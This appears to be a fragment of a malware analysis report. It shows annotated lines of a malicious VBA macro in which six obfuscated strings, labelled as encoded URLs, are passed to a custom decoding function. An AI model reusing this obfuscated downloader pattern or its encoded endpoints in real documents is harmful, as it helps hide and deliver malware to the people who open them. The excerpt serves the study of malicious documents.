 91 Dim dkekr(1 To 6) As String
92 Dim nln As Integer
FUNCTION
93
94 dkekr(1) = bfikj2h3kk("o6HdvhEP5hEP5h{M5iHdkS4Mu:3Zv1H[ieIciO4MwpEd1SIb")
95 dkekr(2) = bfikj2h3kk(">dncx6DP5hEP5hEPwlobpK4ejqYZrWocw13ck6TZ66X[sCYbt[3MwpEd1SIb")
96 dkekr(3) = bfikj2h3kk(">>x[vCoM5hEP5hEP59Df1uHfy[oerKn[7:TcwOnM2REfxF{MwpEd1SIb")
97 dkekr(4) = bfikj2h3kk("o6HdvhEP5hEP5h{M6qXflqXeqKnZt:Dcv6D[mm4ctCYcim3MwpEd1SIb")
98 dkekr(5) = bfikj2h3kk(">dncx6DP5hEP5hEPwpY[ySH[o:TcwOnMi6X[oGHezG3ZiSXZtyXZzWYciSXZlWYbk:HexG3MwpEd1SIb")
99 dkekr(6) = bfikj2h3kk(">>x[vCoM5hEP5hEP59j[7qY[o:jdj6TcwOnM{:ncieXbkGHcwO3dm:He2G3MwpEd1SIb")
100 nln = 6
101
102
ENCODED URLS